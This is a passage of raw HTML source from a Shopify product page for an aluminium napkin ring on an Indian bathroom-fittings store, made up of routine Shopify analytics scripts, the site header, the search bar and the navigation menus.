  var meta = {"product":{"id":8194734850268,"gid":"gid:\/\/shopify\/Product\/8194734850268","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","variants":[{"id":44193291305180,"price":101900,"name":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","public_title":null,"sku":"12-1114-04"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8194734850268,"requestId":"44d9c933-779e-4c9c-a728-ade5a8625d5a-1769655520"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"6018527413417850187","contentLanguage":"en","currency":"INR","eventMetadataId":"9a6aa77e-fff7-4437-a841-521dc6d0afc3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8194734850268,"requestId":"44d9c933-779e-4c9c-a728-ade5a8625d5a-1769655520","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44193291305180,"productId":8194734850268,"productGid":"gid:\/\/shopify\/Product\/8194734850268","name":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","price":"1019.00","sku":"12-1114-04","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bath Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44193291305180,"productId":8194734850268,"productGid":"gid:\/\/shopify\/Product\/8194734850268","name":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","price":"1019.00","sku":"12-1114-04","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bath Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
